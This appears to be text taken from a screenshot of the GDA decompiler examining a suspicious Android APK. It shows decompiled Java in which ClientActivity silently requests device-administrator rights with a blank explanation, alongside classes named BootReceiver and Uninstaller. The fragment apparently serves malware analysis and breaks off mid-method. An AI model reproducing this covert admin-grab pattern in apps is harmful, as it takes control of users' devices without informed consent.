 GDA File Edit View Tools Help GDAE3.91(Professional Edition)
S M C F B H a a XML ? Entry Dump
ApkFile
BaseInfo
AllAPI
AllStrings
AppStrings
Urls
SensitiveInfo
AndroidManifest
MalScan
VulScan
PrivacyLeak
HexView
AccessPermission
DexClass
aa.bb.cc.dd
BootReceiver
ClientActivity
<init>():void
a():void
b():void
onActivityResult(in
onCreate(Bundle):vo
FX
UninActivity
Uninstaller
WebInterfaceActivity
a
b
c
d
e
f
g
index package declare
32 public class ClientActivity extends Activity // class@000006
33 {
34 ComponentName componentNa;
35 DevicePolicyManager devicePolib;
36
37 public void ClientActivity(){
38 super();
39 }
40 private void a(){
41 try{
42 this.devicePolib = this.getSystemService("device_policy");
43 this.componentNa = new ComponentName(this, Dx.class);
44 if (!this.devicePolib.isAdminActive(this.componentNa)) {
45 this.b();
46 }
47 }catch(java.lang.Exception e0){
48 Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
49 }
50 return;
51 }
52 private void b(){
53 try{
54 Intent v0 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
55 v0.putExtra("android.app.extra.DEVICE_ADMIN", this.componentNa);
56 v0.putExtra("android.app.extra.ADD_EXPLANATION", "");
57 this.startActivityForResult(v0, 20);
58 }catch(java.lang.Exception e0){
59 a.sfsfs("err:"+e0.getMessage());
60 }
61 return;
62 }
63 protected void onActivityResult(int p0,int p1,Intent p2){
64 if (p0 == 20) {